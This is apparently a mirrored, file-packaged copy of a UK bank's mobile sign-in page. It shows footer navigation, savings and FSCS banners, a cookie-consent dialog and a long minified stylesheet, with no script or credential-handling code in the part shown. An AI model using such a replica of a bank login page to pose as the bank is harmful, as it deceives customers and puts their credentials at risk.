                        <a id="lnkForgotUserIDDMC" name="lnkForgotUserIDDMC" href="ib-access/cwa/forgotten-details/index.html" title="Forgotten your sign-in details?">Forgotten your sign-in details?</a>
                    </p>
                </div>

                <div class="appBannerBG">
                    <div class="appBannerLink market">
                        <p style="text-align: center;">
                            <a title="Savings accounts. Find the one for you" href="savings.html?WT.ac=lon/public/navigation/ban/r2pr/savs/s/rt/HxSavRbdBn" target="_blank" rel="noopener noreferrer">
                                <img alt="Savings accounts. Find the one for you" src="files/img/savings_newstyle-1593009617.png">
                            </a>
                        </p>
                        <p style="text-align: center;"><a href="loans.html?WT.ac=lon/public/navigation/ban/r2pr/loan/s/rl/Hxloancalc" target="_blank" rel="noopener noreferrer">&nbsp;</a></p>
                    </div>
                </div>
                <div class="clearer"></div>

                <div id="footerLogin">
                    <div class="FootNav">
                        <div class="lnkLevFoot">
                            <p class="lnkLevFootP">
                                <a title="Register for Internet Banking" href="personal/a/useradmin/mobile/registration/selectaccounttyperegistration.jsp.html?mobile=true"> Register for Internet Banking</a>

                                <a title="Go to desktop site" href="personal/logon/login.jsp.html?mobile=false">Go to desktop site</a>

                                <a title="Help" href="personal/a/mobile/mobile_help/login/HELP.html"> Help</a>

                                <a title="Security" href="personal/a/mobile/mobile_help/login/SECURITY.html"> Security</a>

                                <a title="Contact us" href="personal/a/mobile/mobile_help/login/CONTACT_US.html"> Contact us</a>

                                <a title="Mobile Banking" href="personal/a/mobile/mobile_help/login/MOBILE_BANKING.html">Mobile Banking</a>

                                <a title="Legal" href="personal/a/mobile/mobile_help/login/LEGAL.html">Legal</a>
                            </p>
                        </div>
                        <div class="aside">
                            <div class="aside">
                                <p class="sideNote">
                                    <a title="Mobile Banking" href="personal/a/mobile/mobile_help/login/MOBILE_BANKING.html">Mobile Banking</a>
                                </p>
                            </div>

                            <div class="appBannerBG">
                                <div class="appBannerLink">
                                    <p align="center">
                                        <a href="fscs.html" title="fscs login tile"><img alt="FSCS" src="files/img/fscs-ngb-logon-banner-V2-1459783745.png"></a>
                                    </p>
                                </div>
                            </div>

                            <div class="clearer"></div>
                            <div>
                                <div class="footerLinksLogin">
                                    <a title="Security" href="personal/a/mobile/mobile_help/login/SECURITY.html">Security</a>

                                    <a title="Legal" href="personal/a/mobile/mobile_help/login/LEGAL.html">Legal</a>
                                </div>
                            </div>
                        </div>
                    </div>

                    <input type="hidden" name="smartAppForIosAndAndroid" value="true"> <input type="hidden" name="smartAppForIosAbvSix" value="true">
                </div>
            </div>
        </div>

        
        
        <div style="display: block;">
            <div id="tealium-cookies" aria-modal="true" role="dialog" tabindex="-1" style="position: fixed; right: 15px; bottom: 10px; z-index: 20000; width: 470px; box-shadow: rgb(153, 153, 153) -3px 5px 10px; background: rgb(255, 255, 255) none repeat scroll 0% 0%; display: none;">
                <div class="cookies" tabindex="-1">
                    <div class="cookies-head">
                        <h2>Cookies consent</h2>
                        <a href="#" id="cookie_closer" aria-label="Close" role="button" onclick="tealium_close();return false;">X</a>
                        <p></p>
                        <p>We have to collect some data when you use this website so it works and is secure.</p>
                        <p>We'd also like your consent to collect data to study how people use our site. This will help us improve our service and tailor the marketing you see on apps and other websites.</p>
                        <p>Select 'Accept all' to agree or 'Manage consents' to choose which cookies we use. You can change your mind by clicking the 'Cookies' link.</p>
                        <p></p>
                    </div>
                    <div class="ie" style="height: 1%; display: inline;">
                        <span role="button" tabindex="0" id="accept" class="tealium_confirm button button-primary" onclick="tealium_accept();return false;" onkeyup="tealium_accept_keyboard(event)">Accept all</span>
                        <a role="button" id="more_information" class="tealium_more button button-primary-apple" href="#" onclick="tealium_more_info();return false;">Manage consents</a>
                        <!--<span style="margin-left: 15%;">-->
                    </div>
                </div>
            </div>
        </div>
    </body>
</html>
</file>
<file: files/css/base-auto-min200526.css>
body{margin:0;padding:0;font-size:.8em;-webkit-text-size-adjust:95%;color:#505050;background-color:#fff;word-wrap:break-word}body.inNGA{padding-top:1em}body,input[type='submit'],input[type='button'],input[type='image'],button{font-family:Helvetica,Arial,sans-serif}body{line-height:1.3}a img{border:0}fieldset,form,legend{margin:0;padding:0;border:0}textarea,input,select{font-family:Helvetica,Arial,sans-serif;font-size:1.2em;color:#505050;word-wrap:normal}select{padding:.2em 0}li li,li p,li dt,li dd,li address,dt li,dd li,dt p,dd p,p p,blockquote p,td td,td p,td li,td dt,td dd{font-size:1em!important}.hide{display:none}div{margin:0;padding:0;word-wrap:break-word}#outer{margin:0}.panel{margin:0;padding:0 20px}.login{padding:0 20px 0 0;background-color:#fff}.panel.cancelConfirm{border-bottom:0}.panelInner{padding:10px 0 0 0;margin:0}.panelInner .noMargin{padding:0;margin:0}.pannelInner .loggedIn{font-size:1em}.inner{margin:0 20px}.panel .inner{margin:0}div.clearer{clear:both;height:1px;overflow:hidden;line-height:1px}.content p,.content li,.content dt,.content dd,.content blockquote,.content pre,.content address,.content th,.content td,.content code{font-size:16px;line-height:1.4}p,label{margin:0 0 1.2em;padding:0}p.alert{color:#4db00c;background:#fcffb2}p.label{margin:0}ul{margin:0 0 .6em;padding:0 0 0 1.5em}ol{margin:0 0 .6em;padding:0 0 0 2.1em}li{margin:0 0 .6em}a{color:#073abe}a:hover{text-decoration:none}h1,h2,h3,h4{margin:0;padding:0;font-weight:normal}h1,#indicator p:not(.back){padding:10px 28px 10px 20px;font-size:24px;color:#fff;line-height:1.3;background-color:#373abe}h1.textCentered{text-align:center}.inner h1{padding-bottom:10px;margin:0 -20px 10px}#indicator p:not(.back){font-size:13px}#indicator p{margin:0}#indicator p:empty{display:none}h2{margin:0 0 .5em;font-size:21px;line-height:1.2em}h3{font-size:16px;font-weight:bold}#indicator p.back,.lnkLev2PBack,.lnkTop,.lnkLev2P #next,.lnkLev2P #nextCredit{padding:14px 41px!important;background:url("../img/link_types/chevron_left_blue.png") no-repeat 20px 50%;font-size:16px;font-weight:bold;margin:0;border:0;text-align:left;color:#073abe}.lnkLev2P #next,.lnkLev2P #nextCredit{background-image:url("../img/link_types/chevron_right_blue.png")}#indicator p.back a,.lnkLev2PBack,.lnkTop a{text-decoration:none}.wysiwygContent a:visited{text-decoration:underline}.lnkLev2PBack{margin:0 -20px;border-top:1px solid #c2c2c2}.lnkTop{background:#fff url("../img/link_types/chevron_up_blue.png") no-repeat 20px 50%}.lnkLev2PBack a{text-decoration:none;font-weight:bold}h1.accountDetailsHeading span.accountIdent{display:block;font-size:16px}#banner{height:auto;background-color:#0040bb;margin-bottom:1px;position:relative}p#logo{padding:0;text-align:center;height:auto}p#userStatus,p#userstatusNGB{position:absolute;left:20px;top:14px;margin:2px 0 0;padding:0}p#userStatus img,p#userstatusNGB img{max-height:20px}header{color:#fff;background-color:#0040bb;position:relative}header a{color:#fff;text-decoration:underline}header .header-inner{height:51px}#skiplinks{display:none}#user-menu{background-color:#666;color:#fff;border-bottom:5px solid #fff}#user-menu{display:none}#user-menu.open{display:block}header #logo{text-align:center}header #logo a{display:inline-block}header span.secure,header a.toggle-header{position:absolute;text-indent:-9999px;display:block;width:60px;height:51px;background:url(../img/header-sprite.png) no-repeat -265px 3px;background-size:320px}header span.secure{top:20px;left:20px;background:url("../img/padlock_secure.gif") no-repeat 0 0;background-size:12px 16px}header a.toggle-header{top:0;right:0}header a.toggle-header.open{background-color:#666}header span.name{display:block;padding:10px;font-size:1.3em}header ul{padding:0;list-style-type:none}header ul a{text-decoration:none;text-indent:-9999px;display:block}header #user-menu ul li{float:left;width:33%}header #user-menu.four-col ul li{width:25%}header #user-menu ul{margin-bottom:0}header #user-menu ul li.details>*,header #user-menu ul li.moreInfo>*,header #user-menu ul li.cookie>*,header #user-menu ul li.logout>*{display:block;padding:10px 0 10px}header #user-menu ul li.details>*>*,header #user-menu ul li.moreInfo>*>*,header #user-menu ul li.cookie>*>*,header #user-menu ul li.logout>*{display:block;width:50px;height:62px;margin:auto;background:url(../img/header-sprite.png) no-repeat -22px -120px;background-size:360px}header #user-menu ul li a{background-image:none}header #user-menu ul li.moreInfo>*>*{background-position:-197px -211px;width:54px}header #user-menu ul li.cookie>*>*{background-position:-182px -120px;width:81px}header #user-menu ul li.logout>*{background-position:-23px -202px;width:46px}.primary .navBar{background-color:#373abe;font-size:13px;margin-bottom:1px}.primary .navBar li{list-style:none;margin:0}.primary .navBar .back{padding:14px 41px!important;background:#fff url(../../img/ngb/chevron_left_blue.png) no-repeat 20px 50%;font-size:16px;font-weight:bold;margin:0}.primary .navBar li a{text-decoration:none}.content .navBar ul.linkList,.content .navBar p.linkList{margin-bottom:0}.content a.phone,.content .phone a,.content a.linkHighlight,.content .linkHighlight a{background:url("../img/icons/smart-rewards-sprite.png") no-repeat 0 0;color:#339;font-weight:bold;padding:0 0 0 1.6em;text-decoration:none;margin:0 0 1em}.content a.phone,.content .linkHighlight{margin:-0.4em 0 1em}.content a.phone,.content .phone a{background:url("../img/icons/icon-sprite.png") no-repeat 0 -144px;text-decoration:underline;color:#373abe}#header{margin:0;background:#fff;clear:both}#headerInner .lnkLev2{padding:19px 20px}#headerInner .lnkLev2 p{margin:0}.lnkLevHelpCloseHeader{padding-bottom:7px}.headerInner iframe{display:none}.nav{margin:0 0 2px}.lnkLev1 a,.submitAction,p.newBeneficiary a,.lnkLev2PCancel a,.lnkLev2P a,a.lnkLev2,.app-banner a:not(.close){display:block;color:#fff;text-align:center;text-decoration:none;padding:10px .7em;margin:0 0 10px;border-radius:4px;font-size:16px;line-height:24px;font-weight:bold;border:1px solid #0b1d5f;background:#373abe;background:-moz-linear-gradient(top,#373abe 0,#22249a 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#373abe 0),color-stop(100%,#22249a));background:-webkit-linear-gradient(top,#373abe 0,#22249a 100%);background:-o-linear-gradient(top,#373abe 0,#22249a 100%);background:-ms-linear-gradient(top,#373abe 0,#22249a 100%);background:linear-gradient(to bottom,#373abe 0,#22249a 100%)}input.submitAction{color:#fff;width:100%}#logout .lnkLev1 a,.lnkLev2P a,.lnkLev2PCancel a,a.lnkLev2,.app-banner a:not(.close){background:#f9f9f9;background:-moz-linear-gradient(top,#fefefe 0,#e1e1e1 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#fefefe 0),color-stop(100%,#e1e1e1));background:-webkit-linear-gradient(top,#fefefe 0,#e1e1e1 100%);background:-o-linear-gradient(top,#fefefe 0,#e1e1e1 100%);background:-ms-linear-gradient(top,#fefefe 0,#e1e1e1 100%);background:linear-gradient(to bottom,#fefefe 0,#e1e1e1 100%);border:1px solid #c2c2c2}#logout .lnkLev1 a,.lnkLev2PCancel a,.lnkLev2P a,a.lnkLev2,.app-banner a:not(.close){color:#505050;text-decoration:none}.lnkLev1 a,p.newBeneficiary a{color:#fff;text-decoration:none}.lnkLev1 p,.lnkLev2 p{margin:0}p.lev1Bullet{background:url(../img/link_types/arrow_right_lev_2.gif) 11px 6px no-repeat;padding:0 0 5px 30px}div.pagination{overflow:hidden;margin:0 0 9px;padding:9px 0 4px;border-bottom:1px dotted #535353}
.touch div.pagination{display:none}div.pagination a,div.pagination span{font-size:.8em;color:#373abe;white-space:nowrap}div.pagination p span{line-height:1;padding:5px 9px;color:#373abe}div.pagination p{line-height:1;background-image:none}div.paginationPrevious,div.paginationNext,div.paginationStart,div.paginationPreviousDisabled,div.paginationNextDisabled,div.paginationStartDisabled{float:left;text-align:center}div.paginationPrevious,div.paginationStart,div.paginationPreviousDisabled,div.paginationStartDisabled{width:33%}div.paginationNext,div.paginationNextDisabled{width:32%;margin:0 1%}div.pagination .lnkLev1{background:#cecfeb url(../img/link_types/pagination_bg.gif) 0 0 repeat-x}div.paginationPreviousDisabled .lnkLev1,div.paginationNextDisabled .lnkLev1,div.paginationStartDisabled .lnkLev1{opacity:.5}div.paginationPrevious p.lnkLev1PBack,div.paginationPreviousDisabled p.lnkLev1PBack{background-image:none}div.paginationNext p.lnkLev1P a,div.paginationNext p.lnkLev1P span,div.paginationStart p.lnkLev1P a,div.paginationStart p.lnkLev1P span,div.paginationNextDisabled p.lnkLev1P a,div.paginationNextDisabled p.lnkLev1P span,div.paginationStartDisabled p.lnkLev1P a,div.paginationStartDisabled p.lnkLev1P span{padding:5px 9px}div.paginationStart p.lnkLev1P,div.paginationStartDisabled p.lnkLev1P{background:0}div.spacer{border:0;height:1px;margin:1em 0;width:100%}.panel div.divider{margin:20px -20px;border-bottom:1px solid #c2c2c2}.panel div.divider hr{display:none}.panelTL{background:0}.panelTR{background:0}.panelBR{background:0}.panelBL{padding:0;background:0}.msgRequestInner{padding:14px 20px}.msgOuterGroup{padding:0 8px 1em}.msgInfo,.panel .accountItem .msgInfo{margin:0 0 14px;background-color:#fffbcc;border:1px solid #f2e97b;border-width:1px 0}.panel .accountItem .msgInfo:last-child{border-bottom-width:0;margin-bottom:0}.panel .msgInfo{margin:0 -20px 14px}.msgInfo p.msgP{padding:14px 20px 0}.msgInfo p.msgP:last-child{padding-bottom:14px}#headerInner .msgInfo{margin:0}.msgError{margin:0 0 7px;background:url(../img/error_bg.gif) 20px 14px no-repeat;background-size:26px 24px;border-width:1px 0;margin:0 -20px 14px}.loginInner .msgError{background-position:40px 14px;padding-left:20px}.panelInner .msgError{margin-top:4px}.panelInner.nomargin{padding:0}.msgTL,.msgTR,.msgBR,.msgBL{background:0}p.msgP{margin:0;padding:14px 20px 14px 51px;color:#333;font-size:16px}div.msgD{margin:0;padding:14px 20px;color:#333}p.formSubmitError,p.formFieldError{margin:0;padding:0 0 .5em;color:#db0000;font-size:1.3em}ul.msgUL{list-style:none;margin:0;padding:9px 5px 0 35px}.accountList,.accountReplay{padding:20px 0;background-color:transparent}.content>.accountList:first-child{padding-top:0}.accountReplay{margin:10px -20px;padding:20px 0}.accountItem,.accountReplay .account{margin:10px;background-color:#f7f7f7;border-radius:4px;border:1px solid #e3dfdf}.account,.accountDisabled{padding:10px}.account h4,.accountDisabled h4{font-size:16px;font-weight:bold;margin:20px 0 3px}.account p,.accountDisabled p{margin:3px 0 0;padding:0;line-height:1.4em;color:#333}.account p a,.account p span.inactive,.accountDisabled p a,.accountDisabled p span.inactive{display:block;margin:0;color:#505050;text-decoration:none;font-weight:bold}.accountItem .inner{margin:0}.account p a{background:url("../img/link_types/chevron_right_blue.png") 95% 4px no-repeat;background-size:11px 16px}.account p span.inactive,.accountDisabled p span.inactive{padding:0}.account strong,.accountDisabled strong{font-style:normal;font-weight:normal;font-size:21px}.account em,.accountDisabled em{font-style:normal;font-weight:normal;font-size:.9999em;vertical-align:text-bottom}.account a em{color:#073abe}.account a strong,.accountDisabled a strong{color:#073abe;font-weight:bold}.account span,.accountDisabled span{font-weight:normal;display:inline-block;margin-bottom:5px}.account .date span,.account .figure span,.accountDisabled .date span,.accountDisabled .figure span{font-size:1.071em}.account p.note,.accountDisabled p.note{font-size:1.2em;background:transparent;padding:.25em 0}.account span.inactive,.accountDisabled span.inactive{font-size:1em}.account .inactive span,.accountDisabled .inactive span{font-size:inherit}.accountDetails{margin:1em 0;padding:0}.accountDetails h2{margin:0 0 .15em;font-size:1.8em;color:#333}.accountDetails .accountIdent{margin:0 0 .3em;padding:0;font-size:1.2em;color:#333}p.accountFigures{margin:0 0 .3em;font-size:16px;line-height:1.4em;color:#333}p.accountFigures span{font-size:16px;font-weight:bold}.accountItem .account .lnkLev1 p a{display:block;color:#fff;text-align:center;text-decoration:none;padding:10px .7em;margin:0 0 10px;border-radius:4px;font-size:16px;line-height:24px;font-weight:bold;border:1px solid #0b1d5f;background:#373abe;background:-moz-linear-gradient(top,#373abe 0,#22249a 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#373abe 0),color-stop(100%,#22249a));background:-webkit-linear-gradient(top,#373abe 0,#22249a 100%);background:-o-linear-gradient(top,#373abe 0,#22249a 100%);background:-ms-linear-gradient(top,#373abe 0,#22249a 100%);background:linear-gradient(to bottom,#373abe 0,#22249a 100%)}.accountList .tabs,.applyOnlinePanel .tabs,.smartRewardsPanel .tabs,.ddso .tabs{padding:0 0 4px;margin:0;letter-spacing:-3px;word-spacing:-4px}.accountList .tabs:after,.applyOnlinePanel .tabs:after,.smartRewardsPanel .tabs:after,.ddso .tabs:after,.clearfix:after{display:block;clear:both;height:0;content:".";visibility:hidden}.accountList .tabs li,.applyOnlinePanel .tabs li,.smartRewardsPanel .tabs li,.ddso .tabs li{list-style:none;float:left;width:50%;font-size:1.4em;margin:0;font-weight:bold;text-align:center;letter-spacing:normal;word-spacing:normal}.accountList .tabs li.current,.applyOnlinePanel .tabs li.current,.smartRewardsPanel .tabs li.current,.ddso .tabs li.current{background:transparent;color:#373abe;font-size:18px}.accountList .tabs a,.applyOnlinePanel .tabs a,.smartRewardsPanel .tabs a,.ddso .tabs a{text-decoration:none;color:#073abe;display:block;font-size:18px}.accountList .tabs span,.applyOnlinePanel .tabs span,.smartRewardsPanel .tabs span,.ddso .tabs span{font-size:18px}.accountList .tabs li,.applyOnlinePanel .tabs li,.smartRewardsPanel .tabs li,.ddso .tabs li{color:#073abe;background:#f9f9f9;background:-moz-linear-gradient(top,#fefefe 0,#e1e1e1 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#fefefe 0),color-stop(100%,#e1e1e1));background:-webkit-linear-gradient(top,#fefefe 0,#e1e1e1 100%);background:-o-linear-gradient(top,#fefefe 0,#e1e1e1 100%);background:-ms-linear-gradient(top,#fefefe 0,#e1e1e1 100%);background:linear-gradient(to bottom,#fefefe 0,#e1e1e1 100%)}.accountList .tabs li a,.applyOnlinePanel .tabs li a,.ddso .tabs li a{border:1px solid #c2c2c2;padding:19px 0}.accountList .tabs li span,.applyOnlinePanel .tabs li span,.ddso .tabs li span{padding:20px 0;border:0;display:block}.noJSHidden{display:none}body.hasJS .noJSHidden{display:block}.leadStyle1,.leadStyle2,.leadStyle3{background:#790397;overflow:hidden;padding:7px 14px;color:#505050;position:relative;margin:10px}.leadStyle1 a,.leadStyle2 a,.leadStyle3 a{height:100%;left:0;position:absolute;top:0;width:100%;overflow:hidden;text-indent:200%;white-space:nowrap}.hasJS .leadStyle1 a span,.hasJS .leadStyle2 a span,.hasJS .leadStyle3 a span{display:none}.leadStyle1 h3,.leadStyle2 h3,.leadStyle3 h3{color:#073abe;font-size:1.5em;line-height:1.3;font-weight:bold}
.leadStyle1 p,.leadStyle2 p,.leadStyle3 p{margin:0;font-size:1.4em;line-height:1.4}.leadStyle2 img,.leadStyle3 img{margin:3px 12px 0 0;float:left;width:85px}.leadStyle3 img{width:60px}.leadStyle3 h3{margin:0 0 6px}.statement{padding:0;margin:0 -20px;background-color:#fff;border:20px solid #f5f5fc;border-width:20px 10px 20px}.statement h2,.statement h3{margin:0;padding:10px;font-size:18px;font-weight:normal;color:#fff;background-color:#6669d1}.statement .msgInfo{margin:0}.statement .lnkLev2PBack,.statement .lnkLev2P{margin:0;border:0}.statement p.creditCC{border-bottom:1px solid #e9e9e9;font-size:1.2em;padding:9px 10px 9px 19px;background:url(../img/icons/creditCC.gif) 2px 47px no-repeat}.statement p.debitCC{border-bottom:1px solid #e9e9e9;font-size:1.2em;padding:9px 10px 9px 19px}.statement p.credit,.statement p.debit{margin:0;padding:9px 10px;font-size:1.2em;color:#333;border-bottom:1px solid #e9e9e9}.statement p.debit em,.statement p.credit em{color:#073abe}.noIcons p.credit,.noIcons p.debit{padding-left:10px;background:0}.statement p span{color:#505050;line-height:1.8em}.statement p em{font-style:normal;font-size:1.2em}.statement div.debit em,.statement div.credit em{font-style:normal;font-size:1.2em}p.detail,p.detailExpanded{margin:0 0 .6em;font-size:1.35em;line-height:1.5em;color:#333}p.detailExpanded{padding:10px 0}p.detail em,p.detailExpanded em{font-weight:bold;font-style:normal;font-size:21px}p.detail span,p.detailExpanded span{font-size:.9em}p.detailExpanded{margin-bottom:0}.detailExpansion{margin:0 0 1.5em}p.paymentReference em{padding:10px 0 0;color:#1b1d5f;font-size:1.2em;font-style:normal}span.currency{font-weight:bold;font-size:1.8em;padding-right:3px}.content label,.content p.sudoLabel{font-size:16px}label span.hint{font-size:11px}.content p.sudoLabel{font-weight:bold}.formField,.formGroup,.formGroup2,.formFieldVerification,.formFieldEmail{margin:0 0 1.4em}.formField label,.formFieldVerification label,.formFieldEmail label{display:block;margin:0 0 .4em;text-decoration:none}label a{text-decoration:none}.formGroup2 select{margin:.8em 0 .4em}.formGroup2 label,.formField label.checkboxNotBold,.formFieldEmail label.notBold,.formField label.notBold{font-weight:normal}.formField span.hint{padding:.5em 0 0;display:block;font-size:1.2em}.formField label.groupLabel{font-weight:normal}.formField input,.formField select,.formGroup2 select,.formFieldEmail input,.formFieldVerification input{width:90%;word-wrap:normal}.formField .checkbox{width:auto;margin-left:0;padding-left:0}.formField select.memInfoInput{width:auto}.formField input.wide,.formField select.wide{width:93%;word-wrap:normal}input[type='text'],input[type='password'],input[type='email'],input[type='number'],input[type='tel']{padding:7px;border-radius:3px;border:1px solid #959595}input[type='text']:focus,input[type='password']:focus,input[type='email']:focus,input[type='number']:focus,input[type='tel']:focus{border-color:#073abe;word-wrap:normal}.hasJS .formFieldEmail input,.hasJS .formFieldVerification input{width:250px;word-wrap:normal}.dateFormField{overflow:hidden;margin:0 0 1em}.dateFormField h3{margin:1em 0 .6em;font-weight:bold;font-size:1.4em}.dateFormField label{position:absolute;overflow:hidden;height:1px;width:1px;margin:-1px;padding:0;border:0}.dateFormField select{margin-right:15px}.radioField{margin:0 0 .5em}.radioFieldPanel{margin:0 0 .5em}.radioFieldPanel>div{margin:6px 0 0 25px}.actions,.smartRewardsPanel .smartRewardsContent .actions{margin:0 0 .3em;padding:.2em 0 0}.actions .nav{margin-top:.3em}.formField .actions{margin-top:.3em}input.datatypeCurrency{-wap-input-format:"*n";width:84%}input[type='checkbox'],input.checkbox{display:inline-block;margin-right:10px}.swipeNavigation{border-top:1px dotted #535353;margin:1.6em 0 1em}.touch .swipeNavigation{border-top:1px solid #c3c4eb;border-bottom:1px solid #c3c4eb;height:42px;margin:1.6em -13px 1.6em -12px;position:relative}.swipeNavigation h3,.swipeNavigation label{display:block;font-size:1.2em;color:#333;margin:.6em 0}.swipeNavigation select{float:left;margin-right:.8em;min-height:1.6em;padding:.2em 0;width:90%}.swipeNavigation input.submitAction{background:url("../img/link_types/arrow_right_lev_1.gif") 11px .5em no-repeat;border:0;color:#fff;display:block;font-weight:bold;height:1.6em;margin:0;overflow:hidden;padding:2px 12px 6px 30px;vertical-align:middle;font-size:16px}.swipeNavigation .lnkLev1P{float:left;margin:2px 0 0;vertical-align:top;border-radius:5px;background:#048cd1;background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#00aeef),color-stop(100%,#048cd1));background:-moz-linear-gradient(top,#00aeef 0,#048cd1 100%);background:-webkit-linear-gradient(top,#00aeef 0,#048cd1 100%);background:-ms-linear-gradient(top,#00aeef 0,#048cd1 100%);background:linear-gradient(top,#00aeef 0,#048cd1 100%)}.touch .swipeNavigation h3,.touch .swipeNavigation select,.touch .swipeNavigation input,.swipeNavigation label{display:none}.swipeNavigation ul{float:left;list-style:none;margin:.6em 0 .8em;padding:0;position:relative;white-space:nowrap;z-index:1}.swipeNavigation li{display:inline-block;vertical-align:middle;margin:0}.swipeNavigation li a{text-decoration:none;border-radius:5px;background:#e3e3f2;background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#f9f9f9),color-stop(100%,#cecfeb));background:-moz-linear-gradient(top,#f9f9f9 0,#cecfeb 100%);background:-webkit-linear-gradient(top,#f9f9f9 0,#cecfeb 100%);background:-ms-linear-gradient(top,#f9f9f9 0,#cecfeb 100%);background:linear-gradient(top,#f9f9f9 0,#cecfeb 100%);color:#373abe;margin:0 .8em 0 0;padding:.4em 1em;font-weight:bold;display:block}.swipeNavigation li a:active{background-color:transparent}.swipeNavigation li.current a{background:#fff;color:#333;border:1px solid #c3c4eb}.swipeNavigation li:last-child a{margin:0}.swipeNavigation .scrollLeft,.swipeNavigation .scrollRight{position:absolute;width:40px;height:45px;top:0;z-index:2}.swipeNavigation .scrollLeft{background:url(../img/icons/nav_ends.png) -9px -7px no-repeat;left:0}.swipeNavigation .scrollRight{background:url(../img/icons/nav_ends.png) 0 -73px no-repeat;right:0}.accordion h2{margin:1em 0 .5em;padding:0;font-size:1.6em}.accordion ol{list-style:none;margin:0 -20px 1em;padding:0;overflow:hidden}.accordion ol li{overflow:hidden;display:block;margin:0;color:#333;font-size:1.2em;position:relative;border-bottom:1px solid #333}.accordion ol dl{width:280px;display:inline-block}.accordion ol dt,.accordion ol dd{margin:0;padding:0;display:block}.accordion ol dt.beneficiary,.accordion ol dt.amount,.accordion ol dt.actions{display:none}.accordion ol dt{text-transform:uppercase;font-weight:bold;float:left;clear:left}.accordion ol dd.amount,.accordion ol dd.beneficiary{width:170px;float:left}.accordion ol dd.beneficiary{font-weight:bold}.accordion ol dd.amount{margin:.2em 0 .5em}.accordion ol dt.last-paid,.accordion ol dd.last-paid,.accordion ol dt.next-due,.accordion ol dd.next-due{float:left;margin:0 0 .5em .6em}.accordion ol dt.last-paid,.accordion ol dt.next-due{clear:both;margin:0}.hasJS .accordion ol dt.last-paid,.hasJS .accordion ol dd.last-paid,.hasJS .accordion ol dt.next-due,.hasJS .accordion ol dd.next-due{float:right;width:6.5em;margin:0;clear:none}
.hasJS .accordion ol dt.last-paid,.hasJS .accordion ol dt.next-due{margin-top:-15px;clear:none}.accordion ol dd.next-due{margin:0 .4em}.accordion ol dd.expiry-date,.accordion ol dt.expiry-date,.accordion ol dd.reference,.accordion ol dt.reference{float:left}.accordion ol dt.detail{clear:left;float:left;margin:.6em .6em .6em 0}.accordion ol dd.detail{float:left;margin:.6em 0 0}.accordion ol dt.expiry-date,.accordion ol dt.reference{clear:both;margin:0 .6em .6em 0}.accordion ol dd.expiry-date,.accordion ol dd.reference{margin:0}.accordion .actions ul{margin:0;padding:0;clear:both;float:left;width:100%}.accordion .actions li{float:left;border:0;margin:0;padding:0;position:static}.accordion .actions li.last{float:right}.accordion ol .actions .amend{background:url(../img/icons/icon-sprite.png) 0 -46px no-repeat;padding:.8em 1.2em 1.2em 1.7em;clear:both}.accordion ol .actions .delete,.accordion ol .actions .cancel{background:url(../img/icons/icon-sprite.png) 0 -99px no-repeat;padding:.8em 1.6em 1.2em}.accordion ol .actions a{text-decoration:none;font-weight:bold;display:block;margin:0}.accordion ol li div.icon{position:absolute;top:15px;right:20px;width:24px;height:24px;background:url("../img/chevron_right_white.png") no-repeat 0 0 transparent;z-index:1}.accordion ol li.hide .moreDetail{display:none}.accordion ol dl{display:inline-block;float:left;width:250px;margin:0}.accordion ol .moreDetail{clear:both}.standingOrders,.directDebits{padding-left:0}.standingOrders li,.directDebits li{list-style:none;border-bottom:1px solid #c7d1d6}.standingOrders dt,.directDebits dt{float:left;font-weight:bold;margin-right:1em}.standingOrders .links a,.directDebits .links a{margin-right:1em}.ddso .tabs{margin:0 -20px}.savingsProduct h3{margin:1px 0 0}.tandc li h3{margin:.4em 0 .7em;font-size:1.1em;padding:0 20px}.hasJS .savingsProduct h3,.hasJS .tandc h3{position:relative;display:block;margin:0;padding:13px 40px 13px 20px;color:#fff;text-decoration:none;font-weight:bold;font-size:16px;background:#505050;background:-moz-linear-gradient(top,#505050 0,#505050 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#505050 0),color-stop(100%,#505050));background:-webkit-linear-gradient(top,#505050 0,#505050 100%);background:-o-linear-gradient(top,#505050 0,#505050 100%);background:-ms-linear-gradient(top,#505050 0,#505050 100%);background:linear-gradient(to bottom,#505050 0,#505050 100%)}.savingsProduct .moreDetail,.tandc .moreDetail{padding:10px 20px}.hasJS .savingsProduct .moreDetail,.hasJS .tandc .moreDetail{margin:8px 0 10px}.accordion .lnkTop{margin:1.4em 0 0}.accordion .tandc .moreDetail ul li{border:0;display:list-item;list-style:disc outside none;overflow:visible}.hasJS .accordion .toc,.hasJS .accordion .lnkTop{display:none}.accordion .toc{list-style-type:none;margin:0;padding:0}.accordion .toc li{border-top:1px solid #e4e6ea}.accordion .toc a{margin:0;padding:10px 1em 0;text-decoration:none;font-weight:bold;display:block;background:url(../img/link_types/arrow_right_lev_foot.gif) 0 1em no-repeat}.applyOnlinePanel{margin:-4px 0 -8px;background:#fff;border-bottom:3px solid #c3c4eb;color:#333}.compareType{padding:12px 12px 0 10px}.compareType ul{padding:0;margin:8px 0 0}.compareType li{list-style:none}.compareType h2{font-size:1.4em;font-weight:bold}.compareType a{background:url(../img/icons/icon-sprite.png) 0 -173px no-repeat;text-decoration:none;padding:0 0 8px 26px;font-size:1.067em;font-weight:bold;display:block}.compareDetail{border-top:3px solid #c3c4eb}.compareDetail ul{padding:0;margin:0}.compareDetail li{clear:both;overflow:hidden;list-style:none;padding:12px;margin:0;position:relative;border-bottom:1px solid #e4e6ea}.compareDetail li.withImage{padding-left:84px}.compareDetail li:last-child{border-bottom:0}.compareDetail h2{padding:10px 12px;background:#ebebf8;color:#373abe;font-size:1.6em;font-weight:bold;margin:0}.compareDetail h3{color:#373abe;font-weight:bold;margin:0 0 4px;padding:0;line-height:1.2;font-size:.9999em}.compareDetail p{padding:0;margin:0}.compareDetail p.lnkTop{margin:0 0 12px 12px}.compareDetail img{float:left;margin:0 12px 0 -72px;width:60px}.compareDetail h3 a{background:url(../img/link_types/arrow_right_lev_foot.gif) 0 5px no-repeat;padding:0 0 0 17px;text-decoration:none;display:block}.compareDetail h3 a span{font-size:.8em;margin:2px 0 4px;display:block}.hasJS .compareDetail h3 a span{display:none}#footer{margin:0;padding:0}.lnkLevFoot a{position:relative;display:block;margin:0;padding:13px 40px 13px 20px;color:#fff;text-decoration:none;font-weight:bold;font-size:16px;background:url("../img/chevron_right_white.png") no-repeat 95% 